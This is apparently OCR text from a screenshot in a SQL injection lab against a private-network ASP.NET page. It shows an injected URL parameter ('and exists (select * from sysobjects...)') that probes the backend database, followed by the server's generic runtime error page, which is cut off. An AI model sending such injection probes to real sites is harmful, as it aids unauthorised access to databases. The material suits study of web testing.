 Runtime Error
http://10.0.0.133:84/sqlserver/1.aspx?xxser=1 and exists (select * from sysobjectsaaa)
Server Error in '/' Application.
Runtime Error
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error
remotely (for security reasons). It could, however, be viewed by browsers running on the local server machine.
Details: To enable the details of this specific error message to be viewable on remote machines, please create a <customErrors> tag within a "web.config
located in the root directory of the current web application. This <customErrors> tag should then have its "mode" attribute set to "Off".
<!-- Web.Config Configuration File -->
<configuration>